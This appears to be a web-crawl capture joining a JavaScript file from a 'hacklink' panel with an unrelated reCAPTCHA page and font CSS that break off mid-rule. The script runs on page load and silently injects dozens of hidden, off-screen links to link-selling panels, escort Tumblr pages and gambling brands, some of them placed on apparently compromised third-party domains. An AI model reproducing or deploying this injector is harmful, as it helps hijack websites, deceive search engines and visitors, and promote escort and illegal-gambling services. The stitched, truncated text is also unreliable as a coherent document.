request_url: https://hacklinkpanelial.com/panel/api/262.js
body_size: 2017
content:
(function(){function addLink_81037f00a8(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_81037f00a8();}else{document.addEventListener('DOMContentLoaded',addLink_81037f00a8);}})();(function(){function addLink_957438b701(){var e=document.createElement('a');e.href="https://hacklinktr.world/";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_957438b701();}else{document.addEventListener('DOMContentLoaded',addLink_957438b701);}})();(function(){function addLink_3efbd16bc0(){var e=document.createElement('a');e.href="https://hacklinktr.com";e.title="hacklink paneli";e.textContent="hacklink paneli";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3efbd16bc0();}else{document.addEventListener('DOMContentLoaded',addLink_3efbd16bc0);}})();(function(){function addLink_28a6c1e1b4(){var e=document.createElement('a');e.href="https://tr.pinterest.com/hacklinkal";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28a6c1e1b4();}else{document.addEventListener('DOMContentLoaded',addLink_28a6c1e1b4);}})();(function(){function addLink_85cb86cedb(){var e=document.createElement('a');e.href="https://tr.pinterest.com/pulibetgir/";e.title="pulibet giriş";e.textContent="pulibet giriş";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_85cb86cedb();}else{document.addEventListener('DOMContentLoaded',addLink_85cb86cedb);}})();(function(){function addLink_b903d9bb8d(){var e=document.createElement('a');e.href="https://hacklinkpanelial.studio";e.title="hacklink al";e.textContent="hacklink al";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b903d9bb8d();}else{document.addEventListener('DOMContentLoaded',addLink_b903d9bb8d);}})();(function(){function addLink_917b8b7363(){var e=document.createElement('a');e.href="https://client.hacklinktr.com";e.title="hacklink";e.textContent="hacklink";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_917b8b7363();}else{document.addEventListener('DOMContentLoaded',addLink_917b8b7363);}})();(function(){function addLink_44faacd735(){var e=document.createElement('a');e.href="https://www.instagram.com/dijitalari/";e.title="izmir web ajans";e.textContent="izmir web ajans";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_44faacd735();}else{document.addEventListener('DOMContentLoaded',addLink_44faacd735);}})();(function(){function addLink_2b39a0d29a(){var e=document.createElement('a');e.href="https://diyarbakir-yedimavi.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_2b39a0d29a();}else{document.addEventListener('DOMContentLoaded',addLink_2b39a0d29a);}})();(function(){function addLink_5e6359473f(){var e=document.createElement('a');e.href="https://adana-yedimavi.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_5e6359473f();}else{document.addEventListener('DOMContentLoaded',addLink_5e6359473f);}})();(function(){function addLink_e2147d7bfd(){var e=document.createElement('a');e.href="https://trabzon-yedimavi.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e2147d7bfd();}else{document.addEventListener('DOMContentLoaded',addLink_e2147d7bfd);}})();(function(){function addLink_9c6ec07a6c(){var e=document.createElement('a');e.href="https://eskisehir-yedimavi.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_9c6ec07a6c();}else{document.addEventListener('DOMContentLoaded',addLink_9c6ec07a6c);}})();(function(){function addLink_b91b27b4ff(){var e=document.createElement('a');e.href="https://www.solwaycarclub.co.uk/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b91b27b4ff();}else{document.addEventListener('DOMContentLoaded',addLink_b91b27b4ff);}})();(function(){function addLink_6a802f8886(){var e=document.createElement('a');e.href="https://kibris-escort01.tumblr.com/";e.title="Kıbrıs Escort";e.textContent="Kıbrıs Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a802f8886();}else{document.addEventListener('DOMContentLoaded',addLink_6a802f8886);}})();(function(){function addLink_c3d94ae43a(){var e=document.createElement('a');e.href="https://intermodales.cl/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_c3d94ae43a();}else{document.addEventListener('DOMContentLoaded',addLink_c3d94ae43a);}})();(function(){function addLink_fee9295853(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_fee9295853();}else{document.addEventListener('DOMContentLoaded',addLink_fee9295853);}})();(function(){function addLink_26771d0cec(){var e=document.createElement('a');e.href="https://lenotv.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_26771d0cec();}else{document.addEventListener('DOMContentLoaded',addLink_26771d0cec);}})();(function(){function addLink_8f0d0a518a(){var e=document.createElement('a');e.href="https://koli.mx/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8f0d0a518a();}else{document.addEventListener('DOMContentLoaded',addLink_8f0d0a518a);}})();(function(){function addLink_ad97cb4304(){var e=document.createElement('a');e.href="https://contradeegypt.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ad97cb4304();}else{document.addEventListener('DOMContentLoaded',addLink_ad97cb4304);}})();(function(){function addLink_6826f20f68(){var e=document.createElement('a');e.href="https://gaziantep-escortt1.tumblr.com/";e.title="Gaziantep Escort";e.textContent="Gaziantep Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6826f20f68();}else{document.addEventListener('DOMContentLoaded',addLink_6826f20f68);}})();(function(){function addLink_28f326c20b(){var e=document.createElement('a');e.href="https://tekirdag-escortt.tumblr.com/";e.title="Tekirdağ Escort";e.textContent="Tekirdağ Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_28f326c20b();}else{document.addEventListener('DOMContentLoaded',addLink_28f326c20b);}})();(function(){function addLink_37b13b3167(){var e=document.createElement('a');e.href="https://eskisehir-kizlari.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_37b13b3167();}else{document.addEventListener('DOMContentLoaded',addLink_37b13b3167);}})();(function(){function addLink_3ec3171add(){var e=document.createElement('a');e.href="https://diyarbakir-kiraz.tumblr.com/";e.title="diyarbakır escort";e.textContent="diyarbakır escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3ec3171add();}else{document.addEventListener('DOMContentLoaded',addLink_3ec3171add);}})();(function(){function addLink_f7e0e57736(){var e=document.createElement('a');e.href="https://adana-denizyildizi.tumblr.com/";e.title="adana escort";e.textContent="adana escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f7e0e57736();}else{document.addEventListener('DOMContentLoaded',addLink_f7e0e57736);}})();(function(){function addLink_ba8c7a0c96(){var e=document.createElement('a');e.href="https://hotelpobladoplaza.com/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_ba8c7a0c96();}else{document.addEventListener('DOMContentLoaded',addLink_ba8c7a0c96);}})();(function(){function addLink_7134c928d8(){var e=document.createElement('a');e.href="https://www.gvscolombia.com/";e.title="casibom";e.textContent="casibom";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_7134c928d8();}else{document.addEventListener('DOMContentLoaded',addLink_7134c928d8);}})();(function(){function addLink_6a9e0a92bc(){var e=document.createElement('a');e.href="https://hydrotor.pl/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_6a9e0a92bc();}else{document.addEventListener('DOMContentLoaded',addLink_6a9e0a92bc);}})();(function(){function addLink_4073201ecc(){var e=document.createElement('a');e.href="https://spring-gl.co.jp/";e.title="meritking";e.textContent="meritking";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4073201ecc();}else{document.addEventListener('DOMContentLoaded',addLink_4073201ecc);}})();(function(){function addLink_e83405ebc4(){var e=document.createElement('a');e.href="https://diyarbakir-mavis.tumblr.com";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_e83405ebc4();}else{document.addEventListener('DOMContentLoaded',addLink_e83405ebc4);}})();(function(){function addLink_8d346e628f(){var e=document.createElement('a');e.href="https://eyetheory.com.sg/";e.title="jojobet";e.textContent="jojobet";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8d346e628f();}else{document.addEventListener('DOMContentLoaded',addLink_8d346e628f);}})();(function(){function addLink_4e93f270ae(){var e=document.createElement('a');e.href="https://eskisehir-esen.tumblr.com/";e.title="Eskişehir Escort";e.textContent="Eskişehir Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_4e93f270ae();}else{document.addEventListener('DOMContentLoaded',addLink_4e93f270ae);}})();(function(){function addLink_3bab08c7e0(){var e=document.createElement('a');e.href="https://adana-esen.tumblr.com/";e.title="Adana Escort";e.textContent="Adana Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_3bab08c7e0();}else{document.addEventListener('DOMContentLoaded',addLink_3bab08c7e0);}})();(function(){function addLink_8bf8d4404b(){var e=document.createElement('a');e.href="https://trabzon-esen.tumblr.com/";e.title="Trabzon Escort";e.textContent="Trabzon Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_8bf8d4404b();}else{document.addEventListener('DOMContentLoaded',addLink_8bf8d4404b);}})();(function(){function addLink_f07a44c89e(){var e=document.createElement('a');e.href="https://diyarbakir-esen.tumblr.com/";e.title="Diyarbakır Escort";e.textContent="Diyarbakır Escort";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_f07a44c89e();}else{document.addEventListener('DOMContentLoaded',addLink_f07a44c89e);}})();(function(){function addLink_b704e1559d(){var e=document.createElement('a');e.href="https://svmchri.com/";e.title="marsbahis";e.textContent="marsbahis";e.style.position='absolute';e.style.top='-9999px';e.style.left='-9999px';e.style.visibility='hidden';document.body.appendChild(e);}if(document.readyState!=='loading'){addLink_b704e1559d();}else{document.addEventListener('DOMContentLoaded',addLink_b704e1559d);}})();

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B&co=aHR0cHM6Ly9waHlzaWNzLmFpZGlvLm5ldDo0NDM.&hl=en-GB&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4jhrsbfl4wil
body_size: 49545
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
